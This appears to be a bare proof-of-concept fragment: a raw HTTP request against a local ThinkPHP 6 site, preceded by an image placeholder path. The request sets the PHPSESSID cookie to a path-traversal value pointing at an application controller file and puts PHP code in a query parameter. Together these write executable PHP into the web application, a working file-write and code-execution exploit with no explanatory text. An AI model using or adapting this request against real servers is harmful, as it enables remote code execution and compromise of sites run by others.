 GET /tp6/public/?a=<?php+phpinfo();?> HTTP/1.1
Host: localhost
User-Agent:
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/tp6/
Connection: close
Cookie: thinkphp_show_page_trace=0|0;
PHPSESSID=/../../../app/controller/123.php; pgv_pvi=6000644096;
pgv_si=s755128320
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0